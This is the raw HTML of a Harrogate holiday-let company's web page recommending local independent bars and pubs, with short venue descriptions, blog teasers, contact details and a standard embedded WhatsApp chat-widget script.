					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34e6fd8" data-id="34e6fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d64585 elementor-widget elementor-widget-theme-post-content" data-id="8d64585" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="4840" class="elementor elementor-4840" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c9a4003 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9a4003" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ed6edc" data-id="4ed6edc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb4785 elementor-widget elementor-widget-heading" data-id="1cb4785" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Best Places to Drink in Harrogate</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35e520e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35e520e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4669378c" data-id="4669378c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41543a1b elementor-widget elementor-widget-text-editor" data-id="41543a1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-align: start;">Harrogate has so many amazing bars and pubs, the town is bustling on a Friday or Saturday night.  At Harrogate Stays, we’re passionate about providing the best possible experience for our guests whilst also promoting local businesses. <br /><br />Here’s our local guide to help support these awesome venues&#8230;</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d59c650 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d59c650" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1a9f03" data-id="a1a9f03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-422d906 elementor-widget elementor-widget-heading" data-id="422d906" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/CRszxCNn2NxhJu6EA" target="_blank" rel="noopener">Cold Bath Brewery</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-79612d3 elementor-widget elementor-widget-image" data-id="79612d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://coldbathbrewing.com/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="201" src="https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery-300x201.jpg" class="attachment-medium size-medium wp-image-2864" alt="Best pubs and bars in Harrogate drinking places to drink" srcset="https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery-300x201.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery-1024x685.jpg 1024w, https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery-768x514.jpg 768w, https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery-1000x666.jpg 1000w, https://harrogatestays.co.uk/wp-content/uploads/2020/01/Coldbath-Brewery.jpg 1375w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4eef3ee elementor-widget elementor-widget-text-editor" data-id="4eef3ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Situated in the heart of Harrogate, the Cold Bath Brewing Co Taphouse is the home and brewing base. It’s our local just a 2 minute stroll from Fountains and The Belmont. The beer is divine and the recently opened <a href="https://goo.gl/maps/dmiRuwMV4NVsXAxi6" target="_blank" rel="noopener">Barcuterie</a> next door, affords a great opportunity to grab a tasty snack. No trip with Harrogate Stays is complete without a pint here.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5af8fe" data-id="c5af8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0adfbb0 elementor-widget elementor-widget-heading" data-id="0adfbb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/SeLL4LqomD6LDKgh8" target="_blank" rel="noopener">Little Ale House</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd98792 elementor-widget elementor-widget-image" data-id="cd98792" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://alehouseharrogate.co.uk/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="201" src="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Little-Ale-House-2-e1673370959686-300x201.jpeg" class="attachment-medium size-medium wp-image-4851" alt="Little Ale House, best bars in Harrogate. Places to drink in Harrogate" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Little-Ale-House-2-e1673370959686-300x201.jpeg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Little-Ale-House-2-e1673370959686-768x515.jpeg 768w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Little-Ale-House-2-e1673370959686.jpeg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0353b0b elementor-widget elementor-widget-text-editor" data-id="0353b0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-align: left;">Intimate mom-&amp;-pop owned pub with a warm vibe, large microbrew menu &amp; a dog-friendly patio. Quite small so can be tricky to get a seat at the weekends but such a great bar! No mobile phones, TVs or background music – this is a proper ‘country style’ pub.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e94643" data-id="4e94643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3cbb2 elementor-widget elementor-widget-heading" data-id="da3cbb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/Rvb4y28TRn2UmwCz7" target="_blank" rel="noopener">North Bar</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eebf90f elementor-widget elementor-widget-image" data-id="eebf90f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.northbrewing.com/venue/north-harrogate/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="202" src="https://harrogatestays.co.uk/wp-content/uploads/2023/01/North-Bar-e1673367223566-300x202.jpeg" class="attachment-medium size-medium wp-image-4849" alt="" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/01/North-Bar-e1673367223566-300x202.jpeg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/North-Bar-e1673367223566-1024x688.jpeg 1024w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/North-Bar-e1673367223566-768x516.jpeg 768w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/North-Bar-e1673367223566.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b871671 elementor-widget elementor-widget-text-editor" data-id="b871671" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>North Bar Harrogate is a big, bright beautiful bar 2 minutes away from Harrogate bus station and Harrogate Theatre. Floor to ceiling windows fill the space with sunshine, with our outside seating being a real suntrap. Open from early till late, North Bar in Harrogate has regulars from across North Yorkshire.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9260 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a9260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d63c78" data-id="2d63c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-733f53e elementor-widget elementor-widget-heading" data-id="733f53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/eTtSfaQM1GoFQBP67" target="_blank" rel="noopener">Major Tom's Social</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b4db1 elementor-widget elementor-widget-image" data-id="d0b4db1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.majortomssocial.co.uk/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-300x200.jpeg" class="attachment-medium size-medium wp-image-4852" alt="Major Toms Social Best Bars in Harrogate" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-300x200.jpeg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-1024x683.jpeg 1024w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-768x512.jpeg 768w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-1536x1024.jpeg 1536w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Major-Toms-2048x1366.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a409d80 elementor-widget elementor-widget-text-editor" data-id="a409d80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kid-friendly bar serving craft beers &amp; oven-fired pizza in a relaxed ambiance with vintage furniture. Also dog friendly if you are meeting up with local friends that have furry friends, please note, we do not accept dogs at our properties.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a1dba7" data-id="4a1dba7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aef6fa8 elementor-widget elementor-widget-heading" data-id="aef6fa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/hmWnddEFA81MM1Eu8" target="_blank" rel="noopener">Hales Bar</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3022a9a elementor-widget elementor-widget-image" data-id="3022a9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://halesbar.co.uk/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Hales-Bar-3-300x200.jpeg" class="attachment-medium size-medium wp-image-4857" alt="Hales Bare Oldest Bar in Harrogate Best bars and pubs in Harrogate" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/01/Hales-Bar-3-300x200.jpeg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Hales-Bar-3-768x512.jpeg 768w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/Hales-Bar-3.jpeg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9976ae0 elementor-widget elementor-widget-text-editor" data-id="9976ae0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Oldest pub in town, with gas-lit saloon bar, serving mainly classic food including basket meals. The main lounge bar area is very well preserved with original Victorian fittings and mirrors. If you like your real ales, this is a must.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dafa50" data-id="2dafa50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be4b9f elementor-widget elementor-widget-heading" data-id="4be4b9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/bexNZzDhzmva81AE7" target="_blank" rel="noopener">Tap on Tower Street</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5bac567 elementor-widget elementor-widget-image" data-id="5bac567" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.thetapontowerstreet.co.uk/" target="_blank" rel="noopener">
							<img loading="lazy" loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://harrogatestays.co.uk/wp-content/uploads/2023/01/drinks-300x200.jpg" class="attachment-medium size-medium wp-image-4858" alt="Tap on Tower Street, best bars in harrogate, places to drink in Harrogate" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/01/drinks-300x200.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/drinks-768x512.jpg 768w, https://harrogatestays.co.uk/wp-content/uploads/2023/01/drinks.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dbcc519 elementor-widget elementor-widget-text-editor" data-id="dbcc519" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If your idea of a good time is chillin’ with a drink in your hand, a bag of bar snacks by your pint, a conversation to put the world to rights and a few unusual things to keep you amused, then the Tower Street Tap is the place for you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2050969 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2050969" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-237dab3" data-id="237dab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94882fd elementor-widget elementor-widget-text-editor" data-id="94882fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As with our other recommendation pages, we love to promote the smaller independent businesses that make Harrogate such a unique place to visit. There are plenty of other bars in Harrogate that are also great options, if you feel strongly we should add a bar or pub to this list for others to experience, please let us know. We haven’t listed the larger chain bars and pubs but these are also dotted around the town if you want to experience a tried and tested brand, although we feel you’ll be missing out!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac1a6d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac1a6d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bdcde8" data-id="2bdcde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4181ca elementor-widget elementor-widget-html" data-id="e4181ca" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?79505';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
  "enabled":true,
  "chatButtonSetting":{
      "backgroundColor":"#1c3070",
      "ctaText":"Message Us",
      "borderRadius":"25",
      "marginLeft":"0",
      "marginBottom":"50",
      "marginRight":"50",
      "position":"right"
  },
  "brandSetting":{
      "brandName":"Harrogate Stays",
      "brandSubTitle":"'What a difference a stay makes'",
      "brandImg":"https://harrogatestays.co.uk/wp-content/uploads/2023/01/Circular-Logo.jpg",
      "welcomeText":"Hi there!\nHow can I help you?",
      "messageText":"Hello, %0A%0ADo you have availability on dd/mm/yy for xx guest(s) for xx nights?%0A%0AThanks,",
      "backgroundColor":"#1c3070",
      "ctaText":"Start Chat",
      "borderRadius":"25",
      "autoShow":false,
      "phoneNumber":"441423423100"
  }
};
    s.onload = function() {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49b00bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49b00bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26ff5f5" data-id="26ff5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39726c8 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="39726c8" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-harrogate tag-relaxing-break-in-harrogate" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://harrogatestays.co.uk/motherdaughter/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="519" src="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Mother-Daughter.jpg" class="attachment-large size-large wp-image-5207 class-lqip" alt="Mother and Daughter break in Harrogate" decoding="async" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Mother-Daughter-150x150.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" loading="lazy" data-srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Mother-Daughter.jpg 938w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Mother-Daughter-300x194.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Mother-Daughter-768x498.jpg 768w" data-type="lazy" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://harrogatestays.co.uk/motherdaughter/" >
				Mother and Daughter Relaxing Break			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Romantic Break for Couples under 50 years Day 1 &#8211; Arrival &amp; Introduction to Harrogate&#8217;s Charm Morning: Arrive in Harrogate and check-in at your Harrogate</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://harrogatestays.co.uk/motherdaughter/" aria-label="Read more about Mother and Daughter Relaxing Break" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5451 post type-post status-publish format-standard has-post-thumbnail hentry category-harrogate tag-romantic-break-in-harrogate" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://harrogatestays.co.uk/romantic30/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="537" src="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-30-to-50.jpg" class="attachment-large size-large wp-image-5201 class-lqip" alt="Couples activities in Harrogate. Places to go in Harrogate. Things to do in Harrogate." decoding="async" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-30-to-50-150x150.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" loading="lazy" data-srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-30-to-50.jpg 938w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-30-to-50-300x201.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-30-to-50-768x516.jpg 768w" data-type="lazy" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://harrogatestays.co.uk/romantic30/" >
				Romantic Couples Break &#8211; Aged 30-50			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Romantic Break for Couples under 50 years Day 1 &#8211; Arrival &amp; Introduction to Harrogate&#8217;s Charm Morning: Arrive in Harrogate and check-in at your Harrogate</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://harrogatestays.co.uk/romantic30/" aria-label="Read more about Romantic Couples Break &#8211; Aged 30-50" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5406 post type-post status-publish format-standard has-post-thumbnail hentry category-harrogate tag-romantic-break-in-harrogate" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://harrogatestays.co.uk/romantic50/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="539" src="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-50.jpg" class="attachment-large size-large wp-image-5202 class-lqip" alt="Couples activities in Harrogate" decoding="async" srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-50-150x150.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" loading="lazy" data-srcset="https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-50.jpg 935w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-50-300x202.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2023/05/Couples-50-768x517.jpg 768w" data-type="lazy" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://harrogatestays.co.uk/romantic50/" >
				Romantic Couples Break &#8211; Aged 50+			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Romantic Break for Couples over 50 years Day 1 &#8211; Arrival &amp; Leisurely Exploration From 1pm: Arrive in Harrogate and check-in with Harrogate Stays. Enjoy</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://harrogatestays.co.uk/romantic50/" aria-label="Read more about Romantic Couples Break &#8211; Aged 50+" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="270" class="elementor elementor-270 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7cca18f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cca18f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da39237" data-id="7da39237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64fb6cc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64fb6cc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-93faeb7 elementor-widget elementor-widget-heading" data-id="93faeb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bc6a3ed elementor-widget elementor-widget-text-editor" data-id="4bc6a3ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #222962;">Please don&#8217;t hesitate to contact us when booking your stay in Harrogate or the surrounding area.</span><br /><span style="color: #222962;">We occasionally have availability which isn&#8217;t always shown on the calendar, especially for longer-term stays. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d9f068a elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="d9f068a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harrogatestays.us18.list-manage.com/subscribe?u=894bad73fc4523524d94ffdf2&#038;id=7fdb741552" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-paper-plane"></i>			</span>
									<span class="elementor-button-text">Join our VIP List for Offers and Promotions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5223f2c elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5223f2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:hello@harrogatestays.co.uk ">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@harrogatestays.co.uk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+441423423100">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">01423 423 100</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/harrogatestays/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@harrogatestays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=%2B441423423100&#038;text&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62446b5d elementor-widget elementor-widget-text-editor" data-id="62446b5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 1rem;"><span style="color: #222962;">&#8216;Harrogate Stays&#8217; is a trading name of In Hot Property (Hotels) LLP</span><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2bf09ade elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bf09ade" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10e008e" href="https://www.facebook.com/harrogatestays/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fdf986f" href="https://www.instagram.com/harrogatestays/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e7bfdf1" href="https://www.youtube.com/channel/UC8Ntc3z66tFxT1emd5jEnOg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cb0805 elementor-widget elementor-widget-html" data-id="1cb0805" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?79505';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
  "enabled":true,
  "chatButtonSetting":{
      "backgroundColor":"#1c3070",
      "ctaText":"Message Us",
      "borderRadius":"25",
      "marginLeft":"0",
      "marginBottom":"50",
      "marginRight":"50",
      "position":"right"
  },
  "brandSetting":{
      "brandName":"Harrogate Stays",
      "brandSubTitle":"'What a difference a stay makes'",
      "brandImg":"https://harrogatestays.co.uk/wp-content/uploads/2023/01/Circular-Logo.jpg",
      "welcomeText":"Hi there!\nHow can I help you?",
      "messageText":"Hello, %0A%0ADo you have availability on dd/mm/yy for xx guest(s) for xx nights?%0A%0AThanks,",
      "backgroundColor":"#1c3070",
      "ctaText":"Start Chat",
      "borderRadius":"25",
      "autoShow":false,
      "phoneNumber":"441423423100"
  }
};
    s.onload = function() {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
